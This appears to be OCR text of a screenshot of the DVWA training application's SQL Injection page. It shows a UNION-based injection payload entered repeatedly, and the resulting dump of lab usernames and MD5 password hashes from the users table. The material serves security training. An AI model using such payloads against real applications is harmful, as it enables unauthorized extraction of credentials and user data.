 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select group_concat(first_name, last_name), group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' union select group_concat(first_name, last_name), group_concat(password) from users #
First name: adminadmin,GordonBrown,HackMe,PabloPicasso,BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3
More Information
https://www.securiteam.com/securityreviews/5
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security
https://owasp.org/www-community/attacks/SQ
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla
localhost/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(first_name, last_name), group_concat(password) from users #
Submit
Close